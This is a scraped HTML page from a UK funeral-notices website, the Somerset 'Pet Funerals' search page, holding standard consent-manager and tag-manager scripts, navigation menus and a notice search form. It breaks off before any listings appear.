

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/south%20west-somerset/pet-funerals
body_size: 24804
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/custom-select.min.js?202503241100"></script>

    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/listing-search.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="page_wrapper">
                    <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Search</a>
        

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/south+west-somerset/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/south+west-somerset/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/south+west-somerset/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/south+west-somerset/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/south+west-somerset/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/south+west-somerset/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/south+west-somerset/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/south+west-somerset/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/south+west-somerset/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/south+west-somerset/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/south+west-somerset/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/south+west-somerset/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/south+west-somerset/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/south+west-somerset/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/south+west-somerset/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/south+west-somerset/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/south+west-somerset/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/south+west-somerset/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/south+west-somerset/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/south+west-somerset/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/south+west-somerset/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/south+west-somerset/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/south+west-somerset/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/south+west-somerset/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/south+west-somerset/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/south+west-somerset/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/south+west-somerset/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/south+west-somerset/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/south+west-somerset/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/south+west-somerset/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/south+west-somerset/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/south+west-somerset/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/south+west-somerset/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/south+west-somerset/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/south+west-somerset/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/south+west-somerset/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
    
            <div class="search_notices_container full-bleed">
            		<div class="main_search_container_div block_wrapper">
			<div class="search_notice_container notice_search_l_override">
				<div class="close_mobile_container" onclick="close_mobile_search();"><i class="fal fa-times-circle"></i></div>
                <div class="input-field location_search_input_div">
                    <i class="fa-light fa-location-dot input_icon location_icon"></i>
                    <i class="fas fa-times-circle pointer search_location_clear_icon input_clear_icon" title="Clear location" aria-label="Clear location" role="button" tabindex="0"></i>
                    <input placeholder="City/town or newspaper" id="location_search_1769030042" type="text" class="validate location_search tab_border_light" value="" style="display:none;" autocomplete="vcbeswawqwe1769030042" aria-label="Search in city, town or newspaper">
                        <div class="location_search_input_result_div" data-geo-location="South+West-Somerset" data-pub-cluster="" tabindex="0">
    <div class="location_search_result_geo_icon"><i class="fal fa-map-marker-alt fa-fw"></i></div>
        
        <div class="location_search_result_county">Somerset</div>
        <div class="location_search_result_mobile"><i class="fal fa-map-marker-alt fa-fw"></i> Somerset</div>
    </div>
                    <div class="location_search_results_div ajax_search_results_container"></div>
                </div>				
				
                <div class="input-field name_keyword_search_input_div">
                    <i class="fa-light fa-user input_icon keyword_icon"></i>
                    <i class="fas fa-times-circle pointer search_keyword_clear_icon input_clear_icon" title="Clear names" aria-label="Clear names" role="button" tabindex="0"></i>
                    <input placeholder="Name or Keyword" id="keyword_search" name="keyword_search" type="text" class="validate tab_border_light" value="" style="" autocomplete="swawqcderas1769030042" aria-label="Search for a name or keyword">
                </div>				
				
                <div class="input-field notice_search_l_override_col date_range_search_selected_container">
                    <div class="search_from_to_container">
                        <input placeholder="From Date" id="search_from_date" type="text" class="tab_border_light" value="" autocomplete="daitjdsdarh1769030042" aria-label="Search from date">
						<input placeholder="To Date" id="search_to_date" type="text" class="tab_border_light" value="" autocomplete="poygkdhsmtl1769030042" aria-label="Search to date">
                        <div class="search_date_picker_clear_icon tab_border_light" tabindex="0"><i role="button" aria-label="Clear Dates" class="fas fa-times-circle search_dates_clear_icon input_clear_icon" title="Clear dates" tabindex="0"></i></div>
                    </div>
                    <div class="search_date_picker_div" style="display:none;"></div>
                </div>
                <div class="input-field notice_search_l_override_col search_selected_btn_container">
                    <button class="btn main_search_btn tab_border_light" type="button" data-ga-navigation="Button - Notice Search">Search <i class="fa-light fa-magnifying-glass"></i></button>
                </div>
				
			</div>
			<div class="toggle_notice_search_cont"><div class="search_again_btn" onclick="toggle_notice_search_cont();" style="width:100%;"><i class="fas fa-search"></i> Search here</div></div>
		</div>
        </div>
            <div class="columns2_1">
            <div class="listings_result_container_left">
                <div class="listing_search_topbar">
                            <div class="listings_result_header_container">        <div class="listing_header_container">
            <h1><span>Search</span> Pet Funerals</h1>
        </div>
        
        <div class="mobile_header_grouping">
            <h2>The <span>No.1</span> site across the <span>UK</span> for funeral notices, where you can search over <span>5,181,975</span> notices</h2>
        </div></div>

                            <div class="breadcrumb_container" role="navigation" aria-label="Breadcrumbs">
            <ul class="breadcrumb">
                                <li><a href="/" aria_label="Home" title="Home">Home</a></li>
